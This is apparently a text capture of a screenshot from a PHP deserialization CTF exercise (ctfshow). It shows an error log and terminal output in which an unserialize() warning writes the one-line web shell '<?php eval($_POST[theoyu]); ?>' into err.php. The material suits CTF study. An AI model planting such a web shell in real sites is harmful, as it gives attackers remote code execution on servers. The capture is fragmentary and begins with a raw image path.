 php err.php
1 [05-May-2021 00:52:06 PRC] PHP Warning:  unserialize(): defined (<?php eval($_POST[theoyu]); ?>) but not found in D:\phpStudy\PHPTutorial\WWW\ctf\ctfshow\unserial
2
PROBLEMS 1 OUTPUT DEBUG CONSOLE TERMINAL SQL CONSOLE 2: Code
PS D:\phpStudy\PHPTutorial\WWW\ctf\ctfshow\unserialize> php "d:\phpStudy\PHPTutorial\WWW\ctf\ctfshow\unserialize\callback.php"
Warning: unserialize(): defined (<?php eval($_POST[theoyu]); ?>) but not found in D:\phpStudy\PHPTutorial\WWW\ctf\ctfshow\unserialize\callback.php on line 13
object(main)#1 (1) {
  ["a"]=>
  object(__PHP_Incomplete_Class)#2 (1) {
    ["__PHP_Incomplete_Class_Name"]=>
    string(8) "settings"
  }
}